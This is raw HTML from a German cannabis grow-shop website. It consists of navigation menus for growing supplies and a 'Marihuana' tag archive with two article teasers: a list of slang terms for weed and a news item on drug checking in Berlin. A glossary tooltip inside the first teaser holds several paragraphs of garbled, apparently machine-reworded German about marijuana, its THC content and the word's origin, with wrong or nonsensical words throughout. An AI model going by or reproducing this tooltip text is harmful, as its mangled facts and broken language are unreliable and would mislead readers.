            <a href="https://www.weed-gourmet.com/cooltubes/">
                Cooltubes            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/adjust-a-wings/">
                Adjust-A-Wings            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/zubehoer/">
                Zubehör            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-mobile-38943" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/gaertnerzubehoer/">Gärtnerzubehör</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-23" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/behaelter-toepfe/">
                Behälter &amp; Töpfe            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/bewaesserung-hydroponik/">
                Bewässerung &amp; Hydroponik            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/blumat-bewaesserungssysteme/">
                Blumat Bewässerungssysteme            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/autopot/">
                AutoPot            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/ernte/">
                Ernte            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/feinwaagen/">
                Feinwaagen            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/werkzeug/">
                Werkzeug            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/folien/">
                Folien            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/geruchsneutralisation/">
                Geruchsneutralisation            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/keimen-stecklinge/">
                Keimen &amp; Stecklinge            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/schaedlingsbekaempfung/">
                Schädlingsbekämpfung            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-mobile-38944" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/growboxen/">Growboxen</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-24" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/diamondbox/">
                DiamondBox            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/homebox/">
                HOMEbox            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-mobile-38945" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/luftung-klimatechnik/">Lüftung &amp; Klimatechnik</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-21" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/abluft/">
                Abluft            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/aktivkohlefilter/">
                Aktivkohlefilter            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/luftfeuchtigkeit-temperatur-co2/">
                Luftfeuchtigkeit / Temperatur &amp; CO2            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/messen-und-steuern/">
                Messen und Steuern            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/zuluft/">
                Zuluft            </a>
            </div>
            
</div>
		</section></div></li>
</ul>
</li>
<li id="menu-item-mobile-21062" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/headshop/">Headshop</a></li>
<li id="menu-item-mobile-20505" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.weed-gourmet.com/magazin/">Magazin</a></li>
</ul>								
			</div>
							<div class="yolo-mobile-menu-overlay"></div>
					</div>
	</div>
</header>
	<header id="yolo-header" class="yolo-main-header header-6 header-desktop-wrapper">
	<div class="yolo-header-nav-wrapper header-sticky animate sticky-scheme-inherit" data-effect ="fadeInDown,fadeOutUp">
		<div class="container">
			<div class="yolo-header-wrapper">
				<div class="fl">
					<div class="header-logo">
	<a  href="https://www.weed-gourmet.com/" title="WEED GOURMET - ">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="WEED GOURMET - " data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/logov2.png" /><noscript><img src="https://www.weed-gourmet.com/wp-content/uploads/logov2.png" alt="WEED GOURMET - " /></noscript>	</a>
</div>
				</div>
				<div class="header-center">
											<div id="primary-menu" class="menu-wrapper">
							<ul id="main-menu" class="yolo-main-menu nav-collapse navbar-nav"><li id="menu-item-38920" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/hanfsamen/">Hanfsamen</a><b class="menu-caret"></b>
<ul class="sub-menu animated fadeInUp">
	<li id="menu-item-2287" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://www.weed-gourmet.com/seedbanks/">Seedbanks</a></li>
</ul>
</li>
<li id="menu-item-20496" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/cbd/">Cannabidiol (CBD)</a></li>
<li id="menu-item-20439" class="yolo-menu yolo_megamenu menu_style_column mega-col-columns-5   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/growshop/">Growshop</a><b class="menu-caret"></b>
<ul class="sub-menu animated fadeInUp">
	<li id="menu-item-38942" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/erde-substrate-duenger/">Erde / Substrate &amp; Dünger</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-22" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/ph-ec-erde-substrate-duenger/">
                pH &amp; EC            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/steinwolle-erde-substrate-duenger/">
                Steinwolle            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/duenger/">
                Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/biobizz-duenger/">
                BioBizz Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/guanokalong-duenger/">
                Guanokalong Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/hesi-duenger/">
                Hesi Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/advanced-hydroponics-duenger/">
                Advanced Hydroponics Dünger            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/advanced-nutrients-duenger/">
                Advanced Nutrients Dünger            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-38941" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/beleuchtung/">Beleuchtung</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-25" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/led-grow-lampe/">
                LED Grow Lampe            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/greenception-led/">
                Greenception LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/hortione-led/">
                hortiONE LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/lumatek-led/">
                Lumatek LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/sanlight-led/">
                Sanlight LED            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/reflektoren/">
                Reflektoren            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/cooltubes/">
                Cooltubes            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/adjust-a-wings/">
                Adjust-A-Wings            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/zubehoer/">
                Zubehör            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-38943" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/gaertnerzubehoer/">Gärtnerzubehör</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-23" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/behaelter-toepfe/">
                Behälter &amp; Töpfe            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/bewaesserung-hydroponik/">
                Bewässerung &amp; Hydroponik            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/blumat-bewaesserungssysteme/">
                Blumat Bewässerungssysteme            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/autopot/">
                AutoPot            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/ernte/">
                Ernte            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/feinwaagen/">
                Feinwaagen            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/werkzeug/">
                Werkzeug            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/folien/">
                Folien            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/geruchsneutralisation/">
                Geruchsneutralisation            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/keimen-stecklinge/">
                Keimen &amp; Stecklinge            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/schaedlingsbekaempfung/">
                Schädlingsbekämpfung            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-38944" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/growboxen/">Growboxen</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-24" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/diamondbox/">
                DiamondBox            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/homebox/">
                HOMEbox            </a>
            </div>
            
</div>
		</section></div></li>
	<li id="menu-item-38945" class="yolo-menu menu_style_dropdown  yolo_widget_area menu-item menu-item-type-taxonomy menu-item-object-product_cat level-1 "><a href="https://www.weed-gourmet.com/luftung-klimatechnik/">Lüftung &amp; Klimatechnik</a><b class="menu-caret"></b><div class="yolo_megamenu_widget_area columns-1"><section id="text-21" class="kg-megamenu widget-container widget_text">			<div class="textwidget">            <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/abluft/">
                Abluft            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/aktivkohlefilter/">
                Aktivkohlefilter            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/luftfeuchtigkeit-temperatur-co2/">
                Luftfeuchtigkeit / Temperatur &amp; CO2            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/messen-und-steuern/">
                Messen und Steuern            </a>
            </div>
                        <div class="kg-menu-item">
            <a href="https://www.weed-gourmet.com/zuluft/">
                Zuluft            </a>
            </div>
            
</div>
		</section></div></li>
</ul>
</li>
<li id="menu-item-21062" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-0 "><a href="https://www.weed-gourmet.com/produkt-kategorie/headshop/">Headshop</a></li>
<li id="menu-item-20505" class="yolo-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://www.weed-gourmet.com/magazin/">Magazin</a></li>
</ul>						</div>
									</div>
				<div class="fr">
							<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="ajax"><i class="wicon fa fa-search"></i></a>
</div>	</div>
				</div>
			</div>
		</div>
	</div>
</header> <!-- From theme/header.php -->
				<div id="yolo-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
		<div class="modal-backdrop fade in"></div>
		<div class="yolo-modal-dialog yolo-modal-search fade in">
			<div data-dismiss="modal" class="yolo-dismiss-modal"><i class="wicon fa fa-close"></i></div>
			<div class = "yolo-search-result">
				<div class="yolo-search-wrapper">
					<input id="search-ajax" type="search" placeholder="Enter keyword to search">
					<button><i class="ajax-search-icon fa fa-search"></i></button>
				</div>
				<div class="ajax-search-result"></div>
			</div>
		</div>
	</div>
				<!-- Open Yolo Content Wrapper -->
			<div id="yolo-content-wrapper" class="clearfix" style="background: #FFFFFF; ">
			    <div class="yolo-page-title-section archive-title-margin page-title-style-1" style=margin-bottom:50px>
                    <section data-bg="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/images/bg-page-title.jpg" class="page-title-wrap-bg yolo-page-title-wrap archive-title-height kg-above-breadcumb rocket-lazyload" style="">
                <div class="yolo-page-title-overlay"></div>
                <div class="content-page-title">
                    <div class="container">
                        <div class="page-title-inner">
                            <div class="block-inner">
                                <h1>Tags: Marihuana</h1>
                                                            </div>
                        </div>
                                            </div>
                </div>
            </section>
            </div>
    <div class="kg-breadcumb container">
    	<ul class="breadcrumbs"><li><a href="https://www.weed-gourmet.com/" class="home">Home</a></li> / <li><span>Marihuana</span></li></ul>    </div>
<div class="main-content-archive">
			<div class="container clearfix">
						<div class="row clearfix">
									<div class="site-content-archive-inner col-md-9">
					<div class="blog-wrap layout-container medium-image">
						<div class="blog-inner clearfix blog-style-medium-image blog-paging-load-more">
							<article id="post-39063" class="clearfix post-39063 post type-post status-publish format-standard has-post-thumbnail hentry category-humor tag-cannabis tag-gras tag-jargon tag-marihuana" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/humor/die-100-lustigsten-begriffe-fuer-gras-bist-du-mit-dem-marihuana-jargon-vertraut/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-400x267.webp" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-400x267.webp" alt="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/7e61366b-523b-435e-b358-897eef733af1-400x267.webp"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">Humor</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/humor/die-100-lustigsten-begriffe-fuer-gras-bist-du-mit-dem-marihuana-jargon-vertraut/" rel="bookmark" title="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?">Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/humor/die-100-lustigsten-begriffe-fuer-gras-bist-du-mit-dem-marihuana-jargon-vertraut/" rel="bookmark" title="Die 100 lustigsten Begriffe für Gras: Bist Du mit dem Marihuana-Jargon vertraut?"> 16. Juni 2024 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/humor/" rel="category tag">Humor</a>        </li>
    
            <li class="entry-meta-comment">
            <a href="https://www.weed-gourmet.com/magazin/humor/die-100-lustigsten-begriffe-fuer-gras-bist-du-mit-dem-marihuana-jargon-vertraut/#respond"><i class="fa fa-comments-o p-color"></i> 0 Comment</a>        </li>
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Kein Witz! Stoner sind wirklich kreativ, wenn es um Slang f&#xFC;r Dobby&#x2019;s Hobby geht. H&#xE4;ttest Du alle Begriffe gekannt? Hier ist unser Einsteiger-Guide f&#xFC;r den ultimativen <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Marihuana&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:1} --&amp;gt;Marihuana&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Die, Spitzen, die trockn und harzhaltig sind, und die bl&#xFC;tennahen, kurzen Pflanzenbl&#xE4;tter der weibischen Hanfpflanze bezeichnet Marihuana. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Cannabisprodukte sind Hasch und Marihuana beides. Aus dem Pech, das gepresst ist, der weiterverarbeiteten Pflanzenorgane besteht Hasch allerdings gew&#xF6;hnlich. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;Verwendung&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Sowohl als Rauschgift wie sogar als Mittel benutzt wird Marihuana. Gew&#xF6;hnlich nach defektiver Verbr&#xFC;hung geru&#xDF;t oder nach Verdampfung eingeatmet wird es. Es wird vereinzelter au&#xDF;erdem m&#xFC;ndlich genommen. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;THC-Gehalt&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Prim&#xE4;r auf die Substanz, die psychoaktiv ist, Tetrahydrocannabinol zur&#xFC;ckzuf&#xFC;hren ist die aufreizende Reaktion von Marihuana. Intensiv abweichen kann der THC-Gehalt: Die Europ&#xE4;ische Beobachtungsstelle f&#xFC;r Drogensucht und Drogen, gest&#xFC;tzt auf landesweiten Mittelwerten gab F&#xFC;r 2015 einen THC-Wirkstoffgehalt in Marihuana von 3 % als Mindestrealwert, von 22 % als Maximalwert und einen Quartilausgleich von 7 bis 11 % an. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Mit schweren Cannabissorten ist ein Wirkstoffgehalt von einschlie&#xDF;lich &#xFC;brig 30 % unter Bestvorbedingungen erreichbar. Klinisches Cannabis bietet gegenw&#xE4;rtig in Deutschland f&#xFC;r nach Gattung THC-Werte zwischen unter 1 und inklusive verschlossen 22 %. Zwischen unter 0.05 und 10.2 % liegt der CBD-Gehalt bei &#xF6;ffentlichem &#xE4;rztlichem Cannabis in Deutschland. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;Zum Ausdruck &amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Die Bezeichnung Marihuana ist im Gesetzestext der Bet&#xE4;ubungsmittelverordnung als Vernakularname f&#xFC;r das ganze Gew&#xE4;chs fixiert. Cannabis hei&#xDF;t es ebenda: Aus den USA kam der Begriff Marihuana anf&#xE4;nglich nach Deutschland und der Begriff Marihuana spielte ebenda bei der Untersagung der Cannabispflanze eine entscheidende Funktion. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Aus dem Spanisch, das mexikanisch ist, stammt der Begriff marihuana, teilweise sogar mariguana formuliert. Ungekl&#xE4;rt ist die sp&#xE4;tere Ableitung. Der Ausdruck stammt eventuell aus einer Indianersprache. Eine unzutreffende Volksetymologie ist die Ableitung, die oft kolportiert ist, vom kastilischem Rufnamen Mar&#xED;a Juana. Die Volksetymologie kam nach der Anleihe des Begriffs ins Amerikanistik gut in den USA auf. &amp;lt;!-- wp:list --&amp;gt;Die Schreibweise marijuana erkl&#xE4;rt sich so ebenfalls&amp;lt;br/&amp;gt;die erst im britischem Sprachgebiet entstand&amp;lt;br/&amp;gt;im Spawinkel lediglich gelegentlich anzutreffen ist&amp;lt;br/&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:list --&amp;gt; Im Englischem Sprachgebiet au&#xDF;erdem als Mary Jane genannt wird Marihuana. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Eine der gebr&#xE4;uchlichsten mundartlichen Begriffe f&#xFC;r Marihuana ist Wiese. Ein au&#xDF;erdem in deutschen Staaten gebrauchter Ausdruck ist Weed. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Marihuana wird in Jamaika und der &#xFC;brigen Karibik nach der Schreibweise, die aus der ist, Sanskrit stammenden Benennung f&#xFC;r Hanf auf Hindi und Urdu au&#xDF;erdem als Ganja genannt. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Nur aus weibischen, unbest&#xE4;ubten Bl&#xFC;tenst&#xE4;nden besteht Sinsemilla - umge&#xE4;ndert, vor allem im jamaikanischem Sprachgebiet, sogar Sensimilla -. Die Bl&#xFC;tenst&#xE4;nde enthalten keine Samenzellen. &amp;lt;!-- wp:list --&amp;gt;Man gewinnt Sinsemilla&amp;lt;br/&amp;gt;indem die virilen Pflanzenreiche beseitigt werden&amp;lt;br/&amp;gt;sobald die Abstammung sichtbar ist&amp;lt;br/&amp;gt;sodass die weibischen Pflanzenreiche nicht befruchtet werden&amp;lt;br/&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:list --&amp;gt; &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Au&#xDF;erdem irrt&#xFC;mlich sinngleich benutzt werden Cannabis, Marihuana, Hasch und Haschisch. Der Personenname, der lateinisch ist, der Familie Hanf ist Cannabis. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;" href="https://www.weed-gourmet.com/glossary/marihuana/" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">Marihuana</a>-Slang. Entdecke jetzt 100 witzige Spitznamen f&#xFC;r Mary Jane:</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/gras/" rel="tag">Gras</a><a href="https://www.weed-gourmet.com/magazin/tag/jargon/" rel="tag">jargon</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a></div>                    <a href="https://www.weed-gourmet.com/magazin/humor/die-100-lustigsten-begriffe-fuer-gras-bist-du-mit-dem-marihuana-jargon-vertraut/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5846" class="clearfix post-5846 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-berlin tag-cannabis tag-drogen tag-drug-checking tag-gesundheit tag-konsum tag-legalisierung tag-marihuana tag-praevention tag-zusatzstoffe" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Kostenlose Drogen-Qualitätstests für Partygänger in Berlin" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/kostenlose-drogen-qualitaetstests-fuer-partygaenger-in-berlin/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Kostenlose Drogen-Qualitätstests für Partygänger in Berlin" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/drug-checking-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/drug-checking-400x267.jpg" alt="Kostenlose Drogen-Qualitätstests für Partygänger in Berlin" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/drug-checking.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/kostenlose-drogen-qualitaetstests-fuer-partygaenger-in-berlin/" rel="bookmark" title="Kostenlose Drogen-Qualitätstests für Partygänger in Berlin">Kostenlose Drogen-Qualitätstests für Partygänger in Berlin</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/kostenlose-drogen-qualitaetstests-fuer-partygaenger-in-berlin/" rel="bookmark" title="Kostenlose Drogen-Qualitätstests für Partygänger in Berlin"> 7. Januar 2022 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
